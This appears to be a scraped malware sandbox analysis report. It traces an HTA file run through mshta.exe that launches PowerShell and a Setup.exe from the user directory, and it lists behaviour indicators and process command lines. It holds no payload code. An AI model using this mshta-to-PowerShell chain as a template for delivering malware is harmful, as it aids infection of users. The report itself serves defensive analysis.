

Manual execution by a user
- notepad++.exe (PID: 3244)
- mshta.exe (PID: 1108)
Sends debugging messages
- notepad++.exe (PID: 3244)
Reads Internet Explorer settings
- mshta.exe (PID: 1108)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6124)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6124)
Checks proxy server information
- powershell.exe (PID: 6124)
Disables trace logs
- powershell.exe (PID: 6124)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6124)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6124)
The executable file from the user directory is run by the Powershell process
- Setup.exe (PID: 7012)
Checks supported languages
- Setup.exe (PID: 7012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
142
Monitored processes
15
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1108 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\slftek.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1496 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3092 --field-trial-handle=1916,i,8304484284018468627,18328242984010080760,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2080 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3104 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2232 --field-trial-handle=1916,i,8304484284018468627,18328242984010080760,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||









